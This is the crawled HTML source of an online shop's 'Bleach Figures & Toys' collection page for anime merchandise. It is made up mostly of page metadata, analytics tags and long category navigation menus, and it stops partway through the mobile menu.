

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bleach-merchandise.com/collections/bleach-figures-toys/
body_size: 15402
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bleach-merchandise.com/uploads/bleach-merchandise.com logo-1732525782.png">
    <meta name="csrf-token" content="SMZ86Imw0J4It7WT5X7ZzScOsr0zmFXBmmCEOfl9">
    <title>Bleach Figures &amp; Toys | Bleach Store - Official Bleach Merchandise Shop</title>

            
        <meta property="og:title" content="Bleach Figures &amp; Toys | Bleach Store - Official Bleach Merchandise Shop" />
    
    <meta property="og:description" content="Bleach Figures &amp;amp; Toys - Your One-Stop-Shop for all your figure and toy needs! Bleach Figures has a wide variety of products from the popular show, including Figuarts Zero figures, Play Arts Kai figures, and more! There&#039;s no better way to immerse yourself in the world of Bleach than by buying the figures, toys and collectibles that are available at Bleach Store. Check out our current selection of anime figures, toys and collectibles to find the one that you&#039;re looking for." />
    <meta name="description" content="Bleach Figures &amp;amp; Toys - Your One-Stop-Shop for all your figure and toy needs! Bleach Figures has a wide variety of products from the popular show, including Figuarts Zero figures, Play Arts Kai figures, and more! There&#039;s no better way to immerse yourself in the world of Bleach than by buying the figures, toys and collectibles that are available at Bleach Store. Check out our current selection of anime figures, toys and collectibles to find the one that you&#039;re looking for." />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/bleach-merchandise.com/media/2/BLEACH-FIGURE.jpg" /> 
    <meta property="og:url" content="https://bleach-merchandise.com/collections/bleach-figures-toys" />
    <link rel="canonical" href="https://bleach-merchandise.com/collections/bleach-figures-toys" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Bleach Figures & Toys",
    "description": "Bleach Figures &amp; Toys - Your One-Stop-Shop for all your figure and toy needs! Bleach Figures has a wide variety of products from the popular show, including Figuarts Zero figures, Play Arts Kai figures, and more! There's no better way to immerse yourself in the world of Bleach than by buying the figures, toys and collectibles that are available at Bleach Store. Check out our current selection of anime figures, toys and collectibles to find the one that you're looking for.",
    "url": "https://bleach-merchandise.com/collections/bleach-figures-toys",
    "mainEntity": {
        "@type": "ItemList",
        "name": "Bleach Figures & Toys",
        "numberOfItems": 16
    }
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bleach-merchandise.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bleach-merchandise.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bleach-merchandise.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="ftRH5WipDIYPL8XeungEbaPLkzrPwHyS80TkGuao_bM" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EFPCSV7008"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EFPCSV7008');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bleach-merchandise.com" class="relative block">
                    <span class="sr-only">Bleach Store - Official Bleach Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/bleach-merchandise.com/uploads/bleach-merchandise.com logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bleach-merchandise.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bleach-merchandise.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bleach-merchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bleach-merchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bleach-merchandise.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bleach-merchandise.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bleach-merchandise.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bleach-merchandise.com/collections/bleach-accessories" class="block text-sm font-medium">Bleach Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-bags" class="font-light rounded text-sm">Bleach Bags</a>
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-face-masks" class="font-light rounded text-sm">Bleach Face Masks</a>
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-keychains" class="font-light rounded text-sm">Bleach Keychains</a>
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-mugs" class="font-light rounded text-sm">Bleach Mugs</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bleach-merchandise.com/collections/bleach-cases" class="block text-sm font-medium">Bleach Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bleach-merchandise.com/collections/bleach-charactors" class="block text-sm font-medium">Bleach Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bleach-merchandise.com/collections/ichigo-kurosaki-merch" class="font-light rounded text-sm">Ichigo Kurosaki Merch</a>
                                                                                                            <a href="https://bleach-merchandise.com/collections/kenpachi-zaraki-merch" class="font-light rounded text-sm">Kenpachi Zaraki Merch</a>
                                                                                                            <a href="https://bleach-merchandise.com/collections/renji-abarai-merch" class="font-light rounded text-sm">Renji Abarai Merch</a>
                                                                                                            <a href="https://bleach-merchandise.com/collections/rukia-kuchiki-merch" class="font-light rounded text-sm">Rukia Kuchiki Merch</a>
                                                                                                            <a href="https://bleach-merchandise.com/collections/sosuke-aizen-merch" class="font-light rounded text-sm">Sosuke Aizen Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bleach-merchandise.com/collections/bleach-cloth" class="block text-sm font-medium">Bleach Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-hats-caps" class="font-light rounded text-sm">Bleach Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-hoodies" class="font-light rounded text-sm">Bleach Hoodies</a>
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-jackets" class="font-light rounded text-sm">Bleach Jackets</a>
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-kimono" class="font-light rounded text-sm">Bleach Kimono</a>
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-sweatshirts" class="font-light rounded text-sm">Bleach Sweatshirts</a>
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-t-shirts" class="font-light rounded text-sm">Bleach T-Shirts</a>
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-ugly-christmas-sweater" class="font-light rounded text-sm">Bleach Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bleach-merchandise.com/collections/bleach-decoration" class="block text-sm font-medium">Bleach Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-blanket" class="font-light rounded text-sm">Bleach Blanket</a>
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-pillows" class="font-light rounded text-sm">Bleach Pillows</a>
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-posters" class="font-light rounded text-sm">Bleach Posters</a>
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-puzzles" class="font-light rounded text-sm">Bleach Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bleach-merchandise.com/collections/bleach-figures-toys" class="block text-sm font-medium">Bleach Figures &amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-action-figures" class="font-light rounded text-sm">Bleach Action Figures</a>
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-plushies" class="font-light rounded text-sm">Bleach Plushies</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bleach-merchandise.com/collections/bleach-workout-gear" class="block text-sm font-medium">Bleach Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-leggings" class="font-light rounded text-sm">Bleach Leggings</a>
                                                                                                            <a href="https://bleach-merchandise.com/collections/bleach-tank-tops" class="font-light rounded text-sm">Bleach Tank Tops</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bleach-merchandise.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bleach-merchandise.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bleach-merchandise.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-accessories" class="flex justify-between items-center hover:underline grow">Bleach Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-bags" class="flex justify-between items-center hover:underline grow">Bleach Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-face-masks" class="flex justify-between items-center hover:underline grow">Bleach Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-keychains" class="flex justify-between items-center hover:underline grow">Bleach Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-mugs" class="flex justify-between items-center hover:underline grow">Bleach Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-cases" class="flex justify-between items-center hover:underline grow">Bleach Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-charactors" class="flex justify-between items-center hover:underline grow">Bleach Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/ichigo-kurosaki-merch" class="flex justify-between items-center hover:underline grow">Ichigo Kurosaki Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/kenpachi-zaraki-merch" class="flex justify-between items-center hover:underline grow">Kenpachi Zaraki Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/renji-abarai-merch" class="flex justify-between items-center hover:underline grow">Renji Abarai Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/rukia-kuchiki-merch" class="flex justify-between items-center hover:underline grow">Rukia Kuchiki Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/sosuke-aizen-merch" class="flex justify-between items-center hover:underline grow">Sosuke Aizen Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-cloth" class="flex justify-between items-center hover:underline grow">Bleach Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-hats-caps" class="flex justify-between items-center hover:underline grow">Bleach Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-hoodies" class="flex justify-between items-center hover:underline grow">Bleach Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-jackets" class="flex justify-between items-center hover:underline grow">Bleach Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-kimono" class="flex justify-between items-center hover:underline grow">Bleach Kimono</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-sweatshirts" class="flex justify-between items-center hover:underline grow">Bleach Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-t-shirts" class="flex justify-between items-center hover:underline grow">Bleach T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Bleach Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-decoration" class="flex justify-between items-center hover:underline grow">Bleach Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-blanket" class="flex justify-between items-center hover:underline grow">Bleach Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-pillows" class="flex justify-between items-center hover:underline grow">Bleach Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-posters" class="flex justify-between items-center hover:underline grow">Bleach Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-puzzles" class="flex justify-between items-center hover:underline grow">Bleach Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-figures-toys" class="flex justify-between items-center hover:underline grow">Bleach Figures &amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-action-figures" class="flex justify-between items-center hover:underline grow">Bleach Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-plushies" class="flex justify-between items-center hover:underline grow">Bleach Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bleach-merchandise.com/collections/bleach-workout-gear" class="flex justify-between items-center hover:underline grow">Bleach Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
